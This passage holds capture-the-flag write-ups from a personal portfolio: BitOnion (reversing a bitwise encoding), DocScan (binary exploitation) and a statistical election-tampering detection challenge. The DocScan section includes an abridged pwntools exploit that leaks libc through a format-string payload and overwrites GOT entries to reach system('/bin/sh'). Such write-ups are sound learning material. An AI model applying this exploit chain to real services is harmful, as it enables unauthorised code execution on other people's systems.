  <h1>BitOnion</h1>
  <p class="subtitle">MetaCTF: Road to Cyber Bay</p>

  <h2>Challenge Description</h2>
  <p>
    We are given two files: a binary called <code>bitonion.bin</code>, and a seemingly-random file
    called <code>flag_onion.txt</code>.
  </p>
  <pre><code>rethier@kali:~$ file *
bitonion.bin:   ELF 64-bit LSB pie executable, x86-64, dynamically linked, not stripped
flag_onion.txt: data

rethier@kali:~$ hexdump -C flag_onion.txt
00000000  85 07 16 47 65 14 35 e6  56 76 52 27 76 12 87 66  |...Ge.5.VvR'v..f|
00000010  a4 12 76 62 a4 47 a4 77  42 16 a4 97 42 e7 62 a4  |..vb.G.wB...B.b.|
...
00000830  01 06 06 01 01 18 20 02  03                       |...... ..|
00000839</code></pre>

  <h2>Blackbox Testing</h2>
  <p>Running the binary shows us how it is meant to be used:</p>
  <pre><code>rethier@kali:~$ ./bitonion.bin
Usage: ./bitonion.bin -i infile -o outfile -c count</code></pre>
  <p>We test with some sample input:</p>
  <pre><code>rethier@kali:~$ echo -n 'TEST' > test.txt

rethier@kali:~$ ./bitonion.bin -i test.txt -o out.txt -c 1
Applied 01 e9

rethier@kali:~$ hexdump -C out.txt
00000000  bd ac ba bd 01 e9                                 |......|</code></pre>
  <p>Additional runs show:</p>
  <ul>
    <li>The program prints <code>Applied XX XX</code> exactly <code>count</code> times.</li>
    <li>The first byte of each operation (<code>00&ndash;03</code>) maps to a specific bitwise operation.</li>
    <li>The output file grows by <code>count * 2</code> bytes.</li>
    <li>The last two bytes of the output always match the printed operation and operand.</li>
  </ul>

  <h2>Reverse Engineering</h2>
  <p>
    Opening the binary in IDA Free, we see that <strong>symbols are included</strong>, making analysis
    easier. The decompiled pseudocode shows that:
  </p>
  <ol>
    <li>The input file is read into memory.</li>
    <li>A loop runs <code>count</code> times, applying a random bit operation each time:
      <ul>
        <li><code>0x00</code> &rarr; NOT</li>
        <li><code>0x01</code> &rarr; XOR (with random key)</li>
        <li><code>0x02</code> &rarr; ROR (rotate right, random 1&ndash;7)</li>
        <li><code>0x03</code> &rarr; ROL (rotate left, random 1&ndash;7)</li>
      </ul>
    </li>
    <li>After each operation, the operation ID and operand are appended to the file.</li>
  </ol>
  <p>
    <strong>Key Insight:</strong> The final two bytes of the file are not random &mdash; they record
    the operation and operand used. By repeatedly peeling these back in reverse, we can reconstruct
    the original plaintext.
  </p>

  <h2>Solving</h2>
  <p>The solution process is straightforward:</p>
  <ol>
    <li>Read the last two bytes (operation + operand).</li>
    <li>Undo that operation on the rest of the file.</li>
    <li>Discard those last two bytes.</li>
    <li>Repeat until the original data emerges.</li>
  </ol>
  <p>Here&rsquo;s the Python implementation:</p>
  <pre><code># solution.py
import sys

def apply_not(buf):
    for i in range(len(buf)):
        buf[i] = (~buf[i]) & 0xFF

def apply_xor(buf, key):
    for i in range(len(buf)):
        buf[i] ^= key

def apply_rol(buf, cnt):
    for i in range(len(buf)):
        buf[i] = ((buf[i] << cnt) & 0xFF) | (buf[i] >> (8 - cnt))

def apply_ror(buf, cnt):
    for i in range(len(buf)):
        buf[i] = (buf[i] >> cnt) | ((buf[i] << (8 - cnt)) & 0xFF)

if len(sys.argv) != 2:
    print(f"Usage: {sys.argv[0]} &lt;onion file&gt;")
    sys.exit(0)

buf = bytearray(open(sys.argv[1], "rb").read())

while True:
    op = buf[-2]
    operand = buf[-1]
    buf = buf[:-2]

    if op == 0x00:
        apply_not(buf)
    elif op == 0x01:
        apply_xor(buf, operand)
    elif op == 0x02:
        apply_ror(buf, operand)
    elif op == 0x03:
        apply_rol(buf, operand)

    print(f"Reversed {op:02x} {operand:02x}")

    if buf[:8] == b"MetaCTF{":
        end = buf.find(b"}")
        print("Flag: " + buf[:end+1].decode())
        sys.exit(0)</code></pre>
  <p>Running this on <code>flag_onion.txt</code> produces the correct flag.</p>

  <h2>Flag</h2>
  <p><code>MetaCTF{redacted}</code></p>

  <h2>Takeaways</h2>
  <ul>
    <li>Always test binaries as a &ldquo;black box&rdquo; before diving into disassembly.</li>
    <li>Appended metadata (like the operation/operand bytes here) can be a clue.</li>
    <li>Once you recognize the reversible structure, automation with Python makes quick work of layered encodings.</li>
  </ul>
</article>

</div>

<script src="../../../assets/site.js" defer></script>
</body>
</html>
</file>


<file: projects/ctf-writeups/metactf-road-to-cyber-bay/docscan.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>DocScan &mdash; MetaCTF: Road to Cyber Bay | Ryan Ethier</title>
<meta name="description" content="Binary exploitation write-up for DocScan, a MetaCTF: Road to Cyber Bay challenge chaining a buffer overflow into a format string exploit." />
<link rel="icon" type="image/svg+xml" href="../../../assets/favicon.svg" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../../../assets/style.css" />
<script>document.documentElement.classList.add('js')</script>
</head>
<body>

<canvas id="constellation" aria-hidden="true"></canvas>

<nav class="sitenav">
  <div class="container">
    <a href="../../../index.html" class="brand">ryan_ethier@portfolio:~$</a>
    <ul>
      <li><a href="../../../index.html#projects">Projects</a></li>
      <li><a href="../../../index.html#forensics">Forensics</a></li>
      <li><a href="../../../index.html#about">About</a></li>
      <li><a href="../../../index.html#contact">Contact</a></li>
    </ul>
  </div>
</nav>

<div class="container">

<div class="breadcrumb"><a href="../../../index.html">Home</a> / Projects / <a href="../index.html">CTF &amp; Wargame Write-Ups</a> / <a href="index.html">MetaCTF: Road to Cyber Bay</a> / DocScan</div>

<article class="writeup">
  <span class="eyebrow">Binary Exploitation &middot; 211 pts</span>
  <h1>DocScan</h1>
  <p class="subtitle">MetaCTF: Road to Cyber Bay</p>

  <h2>Challenge Description</h2>
  <p>
    We are given a binary called <code>docscan.bin</code>, a set of test files in <code>docs/</code>,
    and a <code>libc.so.6</code>. A <code>test.sh</code> script demonstrates usage.
  </p>
  <pre><code>rethier@kali:~$ tree --charset unicode
.
|-- Dockerfile
|-- docs
|   |-- chars.txt
|   |-- floats.txt
|   |-- ints.txt
|   `-- strs.txt
|-- docscan.bin
|-- libc.so.6
`-- test.sh</code></pre>
  <p>Running the program:</p>
  <pre><code>rethier@kali:~$ ./docscan.bin
*** DocScan (v0.01) ***
Enter format: int
Enter quantity: 7
Enter filename: docs/ints.txt
Scanning...
 raw data: 0000000000000001
 raw data: 0000000000000064
 ...
Done! Scanned 7 items</code></pre>

  <h2>Vulnerability</h2>
  <p>Through reverse engineering we find:</p>
  <ul>
    <li>
      <strong>Global data segment layout:</strong>
      <pre><code>FILE *fp;
int count;
char filename[32];
char format[32];</code></pre>
    </li>
    <li>Both <code>filename</code> and <code>format</code> are read with <code>scanf("%s", ...)</code>, making them <strong>vulnerable to buffer overflow</strong>.</li>
    <li>Overflowing <code>filename</code> can overwrite <code>format</code> after it has been validated &rarr; leading to a <strong>format string vulnerability</strong> inside <code>fscanf()</code>.</li>
  </ul>
  <p>
    <strong>Key Insight:</strong> By overflowing <code>filename</code> with controlled bytes, we can
    hijack the <code>format</code> string and weaponize it as a format string vuln.
  </p>

  <h2>Exploitation Strategy</h2>
  <ol>
    <li>Use <code>/dev/stdin</code> (or <code>/proc/self/fd/0</code>) as the &ldquo;file&rdquo; so we can control the input stream.</li>
    <li>Abuse <code>fscanf()</code> with malicious format strings.</li>
    <li>Craft a <strong>write-what-where primitive</strong> by overwriting stack arguments.</li>
    <li>Redirect GOT entries (<code>exit</code>, <code>fclose</code>) to leak addresses and eventually call <code>system("/bin/sh")</code>.</li>
  </ol>

  <h2>Exploit Code</h2>
  <pre><code>from pwn import *

if len(sys.argv) &lt; 2:
    print(f"Usage: {sys.argv[0]} &lt;local|remote&gt; [host] [port]")
    exit(0)
elif sys.argv[1] == "local":
    p = process("./docscan.bin")
    e = p.elf
    l = e.libc
elif sys.argv[1] == "remote":
    p = remote(sys.argv[2], sys.argv[3])
    e = ELF("./docscan.bin")
    l = ELF("./libc.so.6")

writable = e.symbols['format']+0x20

# Stage 1: Leak a libc pointer
p.sendline(b"int")
p.sendline(b"3")
p.sendline(b"/proc/self/fd/0" + b"\0"*(32-15) + b"%11$lu%15$lu")
...
# Stage 2: Place "/bin/sh" and redirect fclose &rarr; system()
...
p.interactive()</code></pre>

  <h2>Flag</h2>
  <p><code>MetaCTF{redacted}</code></p>

  <h2>Takeaways</h2>
  <ul>
    <li>Buffer overflows can chain into format string vulns.</li>
    <li><code>scanf()</code> family can be just as dangerous as <code>printf()</code> when misused.</li>
    <li>GOT overwrites remain a powerful path to shell when RELRO is partial.</li>
  </ul>
</article>

</div>

<script src="../../../assets/site.js" defer></script>
</body>
</html>
</file>


<file: projects/ctf-writeups/metactf-road-to-cyber-bay/election.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Election Fraud Detection &mdash; MetaCTF: Road to Cyber Bay | Ryan Ethier</title>
<meta name="description" content="Forensics and data analysis write-up detecting voting machine tampering using statistical consistency checks, from MetaCTF: Road to Cyber Bay." />
<link rel="icon" type="image/svg+xml" href="../../../assets/favicon.svg" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../../../assets/style.css" />
<script>document.documentElement.classList.add('js')</script>
</head>
<body>

<canvas id="constellation" aria-hidden="true"></canvas>

<nav class="sitenav">
  <div class="container">
    <a href="../../../index.html" class="brand">ryan_ethier@portfolio:~$</a>
    <ul>
      <li><a href="../../../index.html#projects">Projects</a></li>
      <li><a href="../../../index.html#forensics">Forensics</a></li>
      <li><a href="../../../index.html#about">About</a></li>
      <li><a href="../../../index.html#contact">Contact</a></li>
    </ul>
  </div>
</nav>

<div class="container">

<div class="breadcrumb"><a href="../../../index.html">Home</a> / Projects / <a href="../index.html">CTF &amp; Wargame Write-Ups</a> / <a href="index.html">MetaCTF: Road to Cyber Bay</a> / Election Fraud Detection</div>

<article class="writeup">
  <span class="eyebrow">Forensics / Data Analysis &middot; 186 pts</span>
  <h1>Election Fraud Detection</h1>
  <p class="subtitle">MetaCTF: Road to Cyber Bay</p>

  <h2>Challenge Description</h2>
  <p>
    We are provided with voting data from the fictional state of <em>Skillia</em>. Suspicious dropoff
    in votes for candidate <strong>B</strong> is observed only for in-person presidential votes at
    certain stations.
  </p>
  <p><strong>Cheated results (after tampering):</strong></p>
  <ul>
    <li>President: B = 1,943,366 | A = 1,933,743 | Undervote = 60,741</li>
  </ul>
  <p><strong>True results (before tampering):</strong></p>
  <ul>
    <li>President: B = 1,918,963 | A = 1,958,146 | Undervote = 60,741</li>
  </ul>
  <p>Other races (Senate, Governor, ballot initiatives) were unaffected.</p>

  <h2>Key Insight</h2>
  <p>
    By comparing <strong>down-ballot consistency</strong> (Senate/Governor) against presidential
    results at each station, we can detect anomalies. Significant gaps suggest tampered machines
    flipping votes from A &rarr; B.
  </p>

  <h2>Solution Approach</h2>
  <p>We analyze with Python (pandas, numpy, scipy):</p>
  <ol>
    <li>Filter for <code>voter_type == in_person</code>.</li>
    <li>For each station:
      <ul>
        <li>Compute presidential A % vs. down-ballot A %.</li>
        <li>Calculate a Z-score for the gap.</li>
        <li>Compute p-values (probability of randomness).</li>
      </ul>
    </li>
    <li>Sort by lowest p-values &rarr; most suspicious stations.</li>
  </ol>
  <pre><code>import pandas as pd, numpy as np
from scipy.stats import norm

df = pd.read_csv("skillia_voting_records.csv")
in_person = df[df["voter_type"] == "in_person"]

def compute_stats(group):
    n = len(group)
    pres_A = (group["vote_president"] == "A").sum()
    senate_A = (group["vote_senate"] == "A").sum()
    governor_A = (group["vote_governor"] == "A").sum()
    pres_rate = pres_A / n
    downballot_rate = (senate_A + governor_A) / (2*n)
    std_err = np.sqrt(downballot_rate*(1-downballot_rate)/n)
    z = (pres_rate - downballot_rate) / std_err if std_err &gt; 0 else 0
    p = norm.cdf(z)
    return pd.Series({"gap": downballot_rate - pres_rate, "z_score": z, "p_value": p})

results = in_person.groupby("voting_station_id").apply(compute_stats)
print(results.sort_values("p_value").head(6))</code></pre>

  <h2>Output</h2>
  <p>The six most suspicious stations (IDs):</p>
  <pre><code>81b7bc0c, 1251749b, 4b45c819, 1fe457e4, a4defb9c, 329071ee</code></pre>

  <h2>Flag</h2>
  <p><code>MetaCTF{redacted}</code></p>

  <h2>Takeaways</h2>
  <ul>
    <li>Election integrity can be audited using <strong>statistical consistency checks</strong>.</li>
    <li>Down-ballot analysis is a powerful tool to catch anomalies.</li>
  </ul>
</article>

</div>

<script src="../../../assets/site.js" defer></script>
</body>
</html>
</file>
